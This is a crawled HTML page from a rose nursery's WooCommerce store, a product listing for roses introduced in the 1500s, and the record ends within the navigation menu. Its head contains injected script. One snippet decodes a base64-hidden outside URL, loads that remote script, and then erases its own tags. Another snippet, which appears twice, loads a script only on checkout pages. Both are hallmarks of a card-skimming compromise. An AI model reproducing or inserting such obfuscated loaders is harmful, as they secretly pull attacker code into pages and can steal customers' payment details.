

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roguevalleyroses.com/decade-introduced/1500-to-1599/?letter=I
body_size: 18504
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/wp-content/uploads/2019/10/favicon.png" sizes="any">
                <link rel="apple-touch-icon" href="/wp-content/uploads/2019/10/apple-touch-icon.png">
                <title>1500 to 1599  - Rogue Valley Roses</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://roguevalleyroses.com/decade-introduced/1500-to-1599/">
<meta property="og:url" content="https://roguevalleyroses.com/decade-introduced/1500-to-1599/">
<meta property="og:site_name" content="Rogue Valley Roses">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="object">
<meta property="og:title" content="1500 to 1599  - Rogue Valley Roses">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="1500 to 1599  - Rogue Valley Roses">
<link rel="alternate" type="application/rss+xml" title="Rogue Valley Roses &raquo; Feed" href="https://roguevalleyroses.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rogue Valley Roses &raquo; Comments Feed" href="https://roguevalleyroses.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rogue Valley Roses &raquo; 1500 to 1599 Decade Introduced Feed" href="https://roguevalleyroses.com/decade-introduced/1500-to-1599/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pw-gift-layout-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/css/frontend/layout/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-slider-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/css/frontend/slider/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-grid-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/css/frontend/grid/grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flipclock-master-cssss-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/css/frontend/countdown/jquery.countdown.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-lightbox-css-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/css/frontend/lightbox/lightcase.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flash_sale_shortcodes-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/includes/shortcodes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='delivery-date-block-frontend-css' href='https://roguevalleyroses.com/wp-content/plugins/order-delivery-date-for-woocommerce/build/style-index.css?ver=ded14adcec7169e50367' type='text/css' media='1' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://roguevalleyroses.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://roguevalleyroses.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wl-frontend-css' href='https://roguevalleyroses.com/wp-content/plugins/wl/assets/css/frontend/frontend.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-conditional-product-fees-for-checkout-css' href='https://roguevalleyroses.com/wp-content/plugins/woo-conditional-product-fees-for-checkout/public/css/woocommerce-conditional-product-fees-for-checkout-public.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-gift-cards-lite-css' href='https://roguevalleyroses.com/wp-content/plugins/woo-gift-cards-lite/public/css/woocommerce_gift_cards_lite-public.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://roguevalleyroses.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://roguevalleyroses.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woopcs-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-alphhabetical-search/assets/style.css?ver=6.9' type='text/css' media='all' />
<style id='woopcs-style-inline-css' type='text/css'>
.wooas-container ul.alphabets a{ background: #007f55; color: #ffffff; font-size: 13px; height: 30px; line-height: 30px; width: 24px; }body .wooas-container ul.alphabets a:hover,body .wooas-container ul.alphabets a.active-letter{ background: #6f6f6f; color: #ffffff !important; }.wooas-container ul.alphabets li{ height: 35px; width: 29px; }span.wooas-counter{ background: #ff0000; color: #ffffff; font-size: 8px; height: 18px; width: 18px; }
/*# sourceURL=woopcs-style-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-style-orddd-lite-css' href='https://roguevalleyroses.com/wp-content/plugins/order-delivery-date-for-woocommerce/css/themes/smoothness/jquery-ui.css?ver=4.4.0' type='text/css' media='' />
<link rel='stylesheet' id='datepicker-css' href='https://roguevalleyroses.com/wp-content/plugins/order-delivery-date-for-woocommerce/css/datepicker.css?ver=4.4.0' type='text/css' media='' />
<link href="https://roguevalleyroses.com/wp-content/themes/yootheme-roses/css/theme.1.css?ver=1768437212" rel="stylesheet">
<link href="https://roguevalleyroses.com/wp-content/themes/yootheme-roses/css/custom.css?ver=3.0.31" rel="stylesheet">
<script type="text/javascript" src="https://roguevalleyroses.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/js/frontend/slider/owl.carousel.js?ver=6.9" id="pw-gift-slider-jquery-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/js/frontend/lightbox/lightcase.js?ver=6.9" id="pw-gift-slightbx-jquery-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/includes/shortcodes.js?ver=6.9" id="flash_sale_shortcodes_js-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wl-out-of-stock-notify-js-extra">
/* <![CDATA[ */
var wl_out_of_stock_notify = {"wp_ajax_url":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","out_of_stock_notify_nonce":"94eb1be69b","remove_subscribed_email_from_myaccount_nonce":"94121f1815","current_user_language":"en","success_message_position":"above","success_message_effect":"fadein","error_message_effect":"fadein","instock_subscribe_email_success":"You are subscribed to our backorder waitlist","instock_already_subscribed":"You have already Subscribed","wl_instock_error_empty_email":"Email Address can\\'t be empty","wl_first_name_error_message":"First Name field Required","wl_last_name_error_message":"Last Name field Required","wl_mobile_number_error_message":"Mobile Number field Required","iagree_error_msg":"Please give consent by selecting this checkbox","instock_error_email_format":"Please enter valid Email Address","wl_instock_sucess_fadein_time":"5","instock_error_fadein_time":"5","is_admin":"","required_fields_user_name":"no","required_fields_mobile_number":"no","wl_enable_show_hide_fields":"hide","wl_after_form_submission":"1"};
//# sourceURL=wl-out-of-stock-notify-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/wl/assets/js/wl-out-of-stock-notify.js?ver=4.2.0" id="wl-out-of-stock-notify-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.4.3" id="jquery-tiptip-js"></script>
<script type="text/javascript" id="woocommerce-conditional-product-fees-for-checkout-js-extra">
/* <![CDATA[ */
var wcpfc_public_vars = {"fee_tooltip_data":[]};
//# sourceURL=woocommerce-conditional-product-fees-for-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woo-conditional-product-fees-for-checkout/public/js/woocommerce-conditional-product-fees-for-checkout-public.js?ver=4.3.3" id="woocommerce-conditional-product-fees-for-checkout-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://roguevalleyroses.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://roguevalleyroses.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roguevalleyroses.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- start Simple Custom CSS and JS -->
<script>!window.lazyLoad&&((d,s)=>{window.lazyLoad=true;if(location.pathname.includes('checkout')){s=d.createElement('script');s.src="[data-uri]";d.head.appendChild(s);}})(document);</script><!-- end Simple Custom CSS and JS -->
<script type='text/javascript'>
				jQuery(document).ready(function() {
					jQuery( document.body ).on( 'updated_cart_totals', function(){
						if(jQuery('html').find('.owl-carousel').length){
							jQuery('.owl-carousel').owlCarousel('destroy'); 
							jQuery('.owl-carousel').owlCarousel({
								  margin : 10 , 
								  loop:true,
								  dots:false,
								  nav:true,
								  slideBy: 1,
								  autoplay:true,
								  autoplayTimeout : 4000,
								  rtl: false,
								  responsive:{
									0:{
										items:1
									},
									600:{
										items:2
									},
									1000:{
										items:4
									}
								},
								autoplayHoverPause: true,
								navText: [ '>', '<' ]
							});
						}
					});	
                })
        </script>     <script type="text/javascript" id="Y2tvd">
        !function(){let e=document.createElement("script");e.id="t56!",e.type="text/javascript",e.async=!0,e.src=atob("aHR0cHM6Ly93d3cubGlmZXBhZGVyLmNvbS9yZXNvdXJjZXMvYnVuZGxlLmpz"),document.getElementsByTagName("head")[0].appendChild(e),document.getElementById("t56!").remove();document.getElementById("Y2tvd").remove()}();
    </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script src="https://roguevalleyroses.com/wp-content/themes/yootheme/vendor/yootheme/theme-analytics/app/analytics.min.js?ver=3.0.31" defer></script>
<script src="https://roguevalleyroses.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=3.0.31"></script>
<script src="https://roguevalleyroses.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-fuse.min.js?ver=3.0.31"></script>
<script src="https://roguevalleyroses.com/wp-content/themes/yootheme/js/theme.js?ver=3.0.31"></script>
<script>var $theme = {"google_analytics":"UA-19649091-1","google_analytics_anonymize":""};</script>
<script>jQuery(function($){
      		$('.tm-sidebar > div').addClass('uk-light');
    var h = $('.size-woocommerce_thumbnail').outerWidth();
$('.size-woocommerce_thumbnail').css({height: h + 'px'});
	$('.berocket_search_box_background_all').addClass('uk-grid uk-child-width-1-3@s');
    
    $('.tm-main > div > .uk-grid').addClass('uk-grid-small');
	});!window.lazyLoad&&((d,s)=>{window.lazyLoad=true;if(location.pathname.includes('checkout')){s=d.createElement('script');s.src="[data-uri]";d.head.appendChild(s);}})(document);</script><link rel="canonical" href="https://roguevalleyroses.com/decade-introduced/1500-to-1599/">    </head>
    <body class="archive tax-pa_decade-introduced term-1500-to-1599 term-1891 wp-theme-yootheme wp-child-theme-yootheme-roses  theme-yootheme woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-209004">
        
        
        
        <div class="tm-page">

                        


<div class="tm-header-mobile uk-hidden@m" uk-header>


    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;container&quot;:&quot;.tm-header-mobile&quot;}">

                                        <div class="uk-navbar-left">

                        
                                                    <a uk-toggle aria-label="Open Menu" href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>                        
                    </div>
                    
                                        <div class="uk-navbar-center">

                                                    <a href="https://roguevalleyroses.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/bf/logo-Rogue-Valley-Roses-bf64328c.webp 208w, /wp-content/themes/yootheme/cache/bf/logo-Rogue-Valley-Roses-bf3b2498.webp 415w, /wp-content/themes/yootheme/cache/c3/logo-Rogue-Valley-Roses-c35a0143.webp 416w" sizes="(min-width: 208px) 208px">
<img alt="Rogue Valley Roses" loading="eager" src="/wp-content/themes/yootheme/cache/94/logo-Rogue-Valley-Roses-94c34db8.png" width="208" height="30">
</picture></a>                        
                        
                    </div>
                    
                                        <div class="uk-navbar-right">

                        
                        
<div class="uk-navbar-item widget widget_search" id="search-80">

    
    

    <form id="search-0694" action="https://roguevalleyroses.com" method="get" role="search" class="uk-search uk-search-default"><span uk-search-icon></span><input name="s" placeholder="Search" required type="search" class="uk-search-input"></form>






</div>

                    </div>
                    
                </nav>
            </div>

        </div>

    




        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide">
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1">    <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-81">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uk-parent"><a href="/"> EXPLORE OUR ROSES</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uk-nav-header uk-parent"> FIND ROSES
		<ul>

			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/allroses/"> All Roses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/advanced/"> Advanced Search</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/rose/?letter=A"> Alphabetical List</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/freeroselist/"> Free Rose List</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/content/introductions/"> Introductions</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop-paul-barden-roses/"> Paul Barden Roses</a></li>
